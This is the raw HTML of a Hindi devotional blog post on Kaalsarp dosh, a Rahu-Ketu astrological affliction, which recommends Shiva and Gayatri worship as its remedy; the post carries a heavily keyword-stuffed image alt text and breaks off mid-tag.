<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_7.html' itemprop='url'>About us</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_65.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/disclaimers.html' itemprop='url'> Disclaimers</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/contact-us_13.html' itemprop='url'>Contact us</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sakshambano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='sakshambano' height='66px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUW1hCxKomra1EoUxz_l6jWrxY090TCuJB0ChdqvmYY4njfN4nzvbMyyGlhHrdn97kB9NGb6gzEch70Y-m64DMfWvVdd8CheF7uj1gMjvalUywU7ZUobw6y7_taggcAvGei5UtrZnrvF4/s90/sakshambano-logo.jpg' style='display: block' width='90px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://' itemprop='url'>द&#2376;व&#2367;क स&#2306;ग&#2381;रह</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80?&max-results=6' itemprop='url'>_श&#2367;व-प&#2366;र&#2381;वत&#2368;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_ श&#2367;व क&#2375; अवत&#2366;र </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A5%8C%20%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B0%E0%A5%82%E0%A4%AA?updated-max=2018-09-28T03%3A22%3A00-07%3A00&max-results=6#PageNo=2' itemprop='url'>_म&#2366;&#2305; द&#2369;र&#2381;ग&#2366; क&#2375; न&#2380; स&#2381;वर&#2370;प</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B8%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE?&max-results=6' itemprop='url'>_दस मह&#2366;व&#2367;द&#2381;य&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80-%E0%A4%A8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%A3?&max-results=6' itemprop='url'>_लक&#2381;ष&#2381;म&#2368;-न&#2366;र&#2366;यण</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A5%81-%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_व&#2367;ष&#2381;ण&#2369;-अवत&#2366;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>श&#2381;र&#2368;मद&#2381;भ&#2366;गवत </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>_भ&#2366;गवत कथ&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%A4%E0%A4%BE?&max-results=6' itemprop='url'>_सत&#2381;यत&#2366; </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%81%E0%A4%96-%E0%A4%A6%E0%A5%81%E0%A4%96?&max-results=6' itemprop='url'>स&#2369;ख-द&#2369;ख </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9%20%E0%A4%A6%E0%A5%8B%E0%A4%B7?&max-results=6' itemprop='url'>_ग&#2381;रह द&#2379;ष</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A5%8D%E0%A4%B0%E0%A4%A4-%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9A%E0%A4%A8%E0%A4%BE?&max-results=6' itemprop='url'>_व&#2381;रत-प&#2370;ज&#2366; अर&#2381;चन&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%86%E0%A4%AF%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%BF%E0%A4%95-%E0%A4%B2%E0%A4%BE%E0%A4%87%E0%A4%AB?&max-results=6' itemprop='url'>आय&#2369;र&#2381;व&#2375;द&#2367;क-ल&#2366;इफ</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B8%E0%A5%8D%E0%A4%A5%20%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%A8?&max-results=6' itemprop='url'>_स&#2381;वस&#2381;थ-ज&#2368;वन  </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B0%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A5%82%E0%A4%B0?&max-results=6' itemprop='url'>_र&#2379;ग स&#2375; द&#2370;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%82%E0%A4%B8?&max-results=6' itemprop='url'>_व&#2367;ट&#2366;म&#2367;&#2306;स</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8C%E0%A4%82%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%AF?&max-results=6' itemprop='url'>स&#2380;&#2306;दर&#2381;य </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A4%AE%E0%A4%95?&max-results=6' itemprop='url'>_द&#2366;&#2306;त&#2379;&#2306; क&#2368; चमक </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%97-%E0%A4%A7%E0%A4%AC%E0%A5%8D%E0%A4%AC%E0%A5%87?&max-results=6' itemprop='url'>_द&#2366;ग-धब&#2381;ब&#2375;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AB%E0%A5%87%E0%A4%B8-%E0%A4%AA%E0%A5%88%E0%A4%95?&max-results=6' itemprop='url'>_फ&#2375;स-प&#2376;क</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AC%E0%A4%BE%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%A8?&max-results=6' itemprop='url'>_ब&#2366;ल&#2379;&#2306; क&#2366; व&#2367;ट&#2366;म&#2367;न </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%8F%E0%A4%82?&max-results=6' itemprop='url'>दव&#2366;ए&#2306; </a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w205-h97/Kall+ka+bhay+kaise.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sakshambano.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sakshambano.com/search/label/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9%20%E0%A4%A6%E0%A5%8B%E0%A4%B7' property='v:title' rel='v:url'>ग&#2381;रह द&#2379;ष</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07506189584102720863' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07506189584102720863' rel='author' title='sakshambano'>
<span itemprop='name'>sakshambano</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='August 19, 2017'>August 19, 2017</abbr></a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html&title=कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html&title=कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html&title=कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w205-h97/Kall+ka+bhay+kaise.png&description=              कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?  (Kaalsarp ka prakop kaise? Shiv ki pooja se kaal ka bhay kaise?)   अगर...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html' text='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise >> https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-1708175958237633336' itemprop='articleBody'>
<meta content='              कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?  (Kaalsarp ka prakop kaise? Shiv ki pooja se kaal ka bhay kaise?)   अगर...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>

<div style="text-align: left;">
<div style="text-align: justify;">
</div>
<div style="text-align: center;"><b style="color: #20124d; font-family: Rubik;"><span style="font-size: x-large;">क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?&nbsp;</span></b></div><div style="text-align: center;"><span><span style="color: #20124d; font-family: Rubik; font-size: large;"><b>(Kaalsarp ka prakop kaise? Shiv ki pooja se kaal ka bhay kaise?)&nbsp;</b></span></span></div></div><div style="text-align: left;">
<span style="text-align: justify;"><span style="color: #20124d;"><p style="text-align: left;"><span style="text-align: justify;">अगर क&#2379;ई भ&#2368; मन&#2369;ष&#2381;य भगव&#2366;न श&#2367;व क&#2368; प&#2370;ज&#2366; व&#2367;ध&#2367;वत&#2381; और न&#2367;यम&#2367;त र&#2370;प स&#2375; करत&#2366; ह&#2376;&nbsp;त&#2379; उस पर क&#2367;स&#2368; भ&#2368; प&#2381;रक&#2366;र क&#2366; क&#2379;ई स&#2306;कट नह&#2368;&#2306; आत&#2366;&#2404; च&#2366;ह&#2375; उस पर&nbsp;क&#2379;ई भ&#2368; दश&#2366; य&#2366; य&#2379;ग बन रह&#2366; ह&#2379;&nbsp;य&#2366; क&#2367;स&#2368; भ&#2368; ग&#2381;रह क&#2366; प&#2381;रक&#2379;प मह&#2366;क&#2366;ल श&#2367;व क&#2375; भक&#2381;त क&#2375; सम&#2368;प कभ&#2368; नह&#2368; आत&#2366;&#2404; वह अपन&#2375; सम&#2381;प&#2370;र&#2381;ण ज&#2368;वन म&#2375;&#2306; स&#2369;ख क&#2368; प&#2381;र&#2366;प&#2381;त&#2367; करत&#2366; ह&#2376; और अ&#2306;त&#2307; क&#2366;ल म&#2375;&#2306; ब&#2376;क&#2369;ण&#2381;ठ ध&#2366;म क&#2368; भ&#2368; प&#2381;र&#2366;प&#2381;त&#2367; ह&#2379;त&#2368; ह&#2376;&#2404;</span></p><div style="text-align: left;"><div style="text-align: center;"><img alt="क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?,Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise, Kaal sarp yog kya hai, Kaal sarp is made of various types, kaal sarp dosh,  तक&#2381;षक क&#2366;लसर&#2381;प य&#2379;ग- Takshak kaalsrp yog, श&#2306;खप&#2366;ल क&#2366;लसर&#2381;प य&#2379;ग- Shankhapal kaalsarp yog,  अन&#2381;नत क&#2366;लसर&#2381;प य&#2379;ग- Anat kaalsarp yog, प&#2366;तक क&#2366;लसर&#2381;प य&#2379;ग- Patak kaalsarp yog, व&#2366;स&#2369;क&#2367; क&#2366;लसर&#2381;प य&#2379;ग- Vasuki kaalsarp yog, क&#2369;ल&#2367;क क&#2366;लसर&#2381;प य&#2379;ग- Kulik kaalsarp yog, पदम क&#2366;लसर&#2381;प य&#2379;ग- Padam kaalsarp yog, मह&#2366;पदम क&#2366;लसर&#2381;प य&#2379;ग-Mahapadam kaalsarp yog श&#2375;षन&#2366;ग क&#2366;लसर&#2381;प य&#2379;ग- Sheshanag kaalsarp yog, श&#2306;खन&#2366;द क&#2366;लसर&#2381;प य&#2379;ग- Shankhanad kaalsarp yog, कर&#2381;क&#2379;टक क&#2366;लसर&#2381;प य&#2379;ग- Karkotak kaalsarp yog, व&#2367;ष&#2366;क&#2381;त क&#2366;लसर&#2381;प य&#2379;ग-Vishaakt kaalsarp yog, Bhagwan Shiv Ke Avatars, shiv ki pooja se kaal sarp dosh kaise dur kare, kaal sarp dosh ke lakshan, kaal sarp dosh kyu hota hai, kaal sarp dosh puja, It is auspicious in hindi, Shiva worship will remove all the troubles in hindi, How to overcome the outbreak of Kalsarp in hindi, Chanting of Gayatri Mantra removes all troubles in hindi, Worship of Shiva does not bring any kind of trouble in hindi, Worship of Lord Shiva and Gayatri for relief from suffering in hindi, Immerse coconut in running water on the day of Nag Panchami in hindi, Worship of nag on the day of Nagpanchami brings power and wealth in hindi, shiv ki pooja kaise kare, shiv ki pooja vidhi, sawan mein Shiv Pujan Vidhi, Sawan Somvar Puja Vidhi, Lord Shiva is pleased with Naag Bhakti, Reasons behind Kalsarp Yoga, kaal sarp dosh kya hota hai in hindi, kaal sarp dosh puja in hindi, kaal sarp puja benefits in hindi,how to remove kaal sarp dosh permanently in hindi, Which Kaal Sarp Dosh is Most Dangerous in hindi, Without delay resolution kaalsarp &amp; Rahu-Ketu outbreak in hindi, Lord Shiva and Gayatri worship are the best for troubleshooting in hindi,  It is inauspicious in hindi, Shiva worship will remove all the troubles in hindi, How to overcome the outbreak of Kalsarp in hindi, Chanting of Gayatri Mantra removes all troubles in hindi, Worship of Shiva does not bring any kind of trouble in hindi, Worship of Lord Shiva and Gayatri for relief from suffering in hindi, Immerse coconut in running water on the day of Nag Panchami in hindi, Worship of nag on the day of Nagpanchami brings power and wealth in hindi, Kaalsarp yog ke karan in hindi, Lord Shiva is pleased with Naag Bhakti in hindi, Kaalsarp is made of various types in hindi, kaal sarp ke upay in hindi, kaal sarp dosh kya hai in hindi, what is a kaal sarp dosh in hindi, which kaal sarp dosh is most dangerous in hindi, how to check type of kaal-sarp dosh In Kundli in hindi, kaal sarp dosh effects in hindi, kaal sarp dosh puja vidhi in hindi, naag nagin pooja for kaal sarp dosh in hindi, shiv-sakti ke barein hindi, Kasht nivaran ke lie, bhagavan-shiv-aur-gayatri-ki-pooja-sabase-uttam-hai, bina deree karen samaadhaan, aashy savadhan- jaroor janakari honi chaahie sarpayog, Naag bhakti se prasann hote bhagavan shiv, Kaalasarp ka yog, shiv hi satya hai, shiv ki bhakti se, shiv-ki-kirpa, shiv-mantra, shiv-chalisa, shiv ki pooja kaise hoti hai in hindi, aaj hi shiv ki pooja in hindi, kaalsarp yog kaise banta hai in hindi, kalsarp yog effect in hindi, kalsarp ki pooja in hindi, kalsarp yog kaise dor karein in hindi, sakshambano, sakshambano website, sakshambano latest news, sakshambano channel, youtube channel. maakirpa,  sakshambano pdf hindi," border="0" data-original-height="688" data-original-width="1436" height="97" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w205-h97/Kall+ka+bhay+kaise.png" style="font-size: x-large;" title="क&#2366;लसर&#2381;प-क&#2366;-प&#2381;रक&#2379;प-क&#2376;स&#2375;?-श&#2367;व-क&#2368;-प&#2370;ज&#2366;-स&#2375;-क&#2366;ल-क&#2366;-भय-क&#2376;स&#2375;?-Kaalsarp-ka-prakop-kaise?-Shiv-ki-pooja-se-kaal-ka-bhay-kaise?" width="205" /></div><p style="text-align: justify;"><b style="font-family: Rubik; text-align: left;"><span><span><span style="color: #20124d; font-size: medium;">कष&#2381;ट न&#2367;व&#2366;रण क&#2375; ल&#2367;ए भगव&#2366;न श&#2367;व और ग&#2366;यत&#2381;र&#2368; क&#2368; प&#2370;ज&#2366; सबस&#2375; उत&#2381;तम ह&#2376;&nbsp;</span></span><span style="text-align: center;"><span style="font-size: medium;">(Lord Shiva and Gayatri worship are the best for troubleshooting):</span>&nbsp;</span></span></b><span style="color: #20124d; font-family: verdana;">भगव&#2366;न श&#2367;व क&#2366; स&#2366;क&#2381;ष&#2366;त र&#2370;प ह&#2368; मह&#2366;क&#2366;ल और भगव&#2366;न श&#2367;व क&#2379; सबस&#2375; अध&#2367;क प&#2381;रसन&#2381;न करन&#2375; व&#2366;ल&#2368; शक&#2381;त&#2367;, ग&#2366;यत&#2381;र&#2368; ह&#2368; मह&#2366;क&#2366;ल&#2368; ह&#2376;&#2404; ग&#2366;यत&#2381;र&#2368; म&#2366;त&#2366; क&#2379; व&#2375;दम&#2366;त&#2366; अर&#2381;थ&#2366;त&#2381; स&#2306;स&#2381;क&#2371;त&#2367; क&#2368; जनन&#2368; भ&#2368; कह&#2366; गय&#2366; ह&#2376;&#2404; सभ&#2368; व&#2375;द&#2379;&#2306; क&#2368; उत&#2381;पत&#2381;त&#2367; इन&#2381;ह&#2368;&#2306; स&#2375; ह&#2369;ई ह&#2376;&#2404;&nbsp;</span><span style="color: #20124d; font-family: verdana;">ब&#2381;रहम&#2366;ण&#2381;ड इन प&#2366;&#2305;च तत&#2381;व&#2379;&#2306; व&#2366;य&#2369;, जल, प&#2371;थ&#2381;व&#2368;, प&#2381;रक&#2366;श और आक&#2366;श स&#2375; बन&#2366; ह&#2376;&#2404; ग&#2366;यत&#2381;र&#2368; म&#2366;त&#2366; क&#2379; प&#2306;चम&#2369;ख&#2368; म&#2366;न&#2366; ग&#2366;य&#2366; ह&#2376;&#2404; ब&#2381;रहम&#2366;ण&#2381;ड म&#2375;&#2306; ज&#2367;तन&#2375; भ&#2368; प&#2381;र&#2366;ण&#2368; ह&#2376; उनक&#2366; शर&#2368;र इन&#2381;ह&#2368;&#2306; प&#2366;&#2305;च तत&#2381;व&#2379;&#2306; स&#2375; म&#2367;लकर बन&#2366; ह&#2376;&#2404; प&#2381;रत&#2381;य&#2375;क प&#2381;र&#2366;ण&#2368; क&#2375; अन&#2381;दर ग&#2366;यत&#2381;र&#2368; म&#2366;त&#2366; प&#2381;र&#2366;ण शक&#2381;त&#2367; क&#2375; र&#2370;प म&#2375;&#2306; व&#2367;द&#2381;यम&#2366;न ह&#2376;&#2404; धर&#2381;म श&#2366;स&#2381;त&#2381;र&#2379;&#2306; अन&#2369;स&#2366;र ज&#2381;य&#2375;ष&#2381;ठ म&#2366;स श&#2369;क&#2381;ल पक&#2381;ष&nbsp; दशम&#2368; क&#2379; म&#2366;&#2305; ग&#2366;यत&#2381;र&#2368; क&#2368; उत&#2381;पत&#2381;त&#2367; ह&#2369;ई ह&#2376;&#2404; इस&#2368; द&#2367;न क&#2379; हम सभ&#2368; ग&#2366;यत&#2381;र&#2368; जयन&#2381;त&#2368; क&#2375; र&#2370;प म&#2375;&#2306; मन&#2366;त&#2375; ह&#2376;&#2404;&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b>क&#2366;लसर&#2381;प अर&#2381;थ&#2366;त&#2381; र&#2366;ह&#2369; और क&#2375;त&#2369; क&#2368; छ&#2366;य&#2366;</b></span><span style="font-family: Nunito Sans;"><b><span style="font-size: medium;">&nbsp;(Kaal Sarp Rahu-Ketu ka samadhan):</span> </b></span><span style="font-family: verdana;">जब स&#2375; मन&#2369;ष&#2381;य क&#2368; उत&#2381;पत&#2381;त&#2367; ह&#2369;ई तब स&#2375; ह&#2368; इन ग&#2381;रह&#2379;&#2306; क&#2368; द&#2371;ष&#2381;ट&#2367; मन&#2369;ष&#2381;य क&#2375; ज&#2368;वन म&#2375;&#2306; लग&#2366;त&#2366;र बन&#2368; रहत&#2368; ह&#2376;&#2404;यह मन&#2369;ष&#2381;य क&#2375; प&#2370;र&#2375; ज&#2368;वन तक चलत&#2368; ह&#2376;&#2404; इन ग&#2381;रह&#2379;&#2306; क&#2368; उत&#2381;पत&#2381;त&#2367; द&#2375;वत&#2366;ओ&#2306; क&#2375; द&#2381;व&#2366;र&#2366; अम&#2371;तप&#2366;न क&#2368; वजह स&#2375; ह&#2369;ई&#2404;भगव&#2366;न व&#2367;ष&#2381;ण&#2369; न&#2375; स&#2369;दर&#2381;शन चक&#2381;र स&#2375; र&#2366;ह&#2370; क&#2366; स&#2367;र धड़ स&#2375; अलग कर द&#2367;य&#2366;&#2404; प&#2381;रत&#2367;श&#2379;ध क&#2375; प&#2381;रक&#2379;प स&#2375; स&#2370;र&#2381;य चन&#2381;द&#2381;रम&#2366; क&#2375; स&#2366;थ-स&#2366;थ द&#2375;वत&#2366; भ&#2368; नह&#2368; बच सक&#2375;&#2404;&nbsp; यह&#2368; स&#2375; इसक&#2368; प&#2381;रक&#2381;र&#2367;य&#2366; चल&#2368; आ रह&#2368; ह&#2376;&#2404;&nbsp;</span></p></div></span></span></div><div style="text-align: justify;"><a href="https://www.sakshambano.com/2018/08/nag-panchami-ke-din-shiv-pooja-se-har-manokamna-poori-hoti-hai%20.html" rel="nofollow" style="text-align: left;"><span style="font-family: inherit; font-size: medium;"><span><span style="color: #2b00fe;">&#8226;&nbsp;</span></span><span style="color: #2b00fe;">It is auspicious day in hindi</span></span></a></div><div style="text-align: left;"><a href="https://www.sakshambano.com/2017/07/har-dukhon-ka-nivaran-karta-hai-pavitr-sharavan-maas%20%20.html" rel="nofollow"><span style="font-family: inherit; font-size: medium;"><span><span style="color: #2b00fe;">&#8226;&nbsp;</span></span><span style="color: #2b00fe;">Shiva worship will remove all the troubles in hindi</span></span></a></div><div style="text-align: left;"><a href="https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html" 